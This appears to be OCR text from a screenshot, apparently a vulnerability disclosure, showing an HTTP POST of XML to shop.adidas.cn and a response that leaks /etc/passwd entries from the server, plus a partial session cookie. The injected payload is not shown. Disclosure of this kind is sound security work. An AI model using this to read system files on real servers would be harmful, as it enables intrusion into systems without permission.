 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: http://shop.adidas.cn/
Request Headers
Header Name Header Value
Content-Length 173
Content-Type text/xml
Cookie USR=udsaf9bh%090%091340214073%09http%3A%2F...
Host shop.adidas.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WO...
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
Look for: XML
40 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
41 xguest:x:500:500:Guest:/home/xguest:/bin/bash
42 stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-s
43 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nol
44 uuidd:x:495:487:UUID generator helper daemon:/var/lib/libuuid
45 tcpdump:x:72:72::/:/sbin/nologin
46 userweb:x:501:501::/home/userweb:/bin/bash
47 www:x:502:502::/dev/none:/sbin/nologin
48 #nomal:x:503:503::/home/nomal:/bin/bash
49 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
50 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
51 bysoft:x:504:504::/home/bysoft:/bin/bash
52 &quot; does not exist</string></value></member></struct></val
www.wooyun.org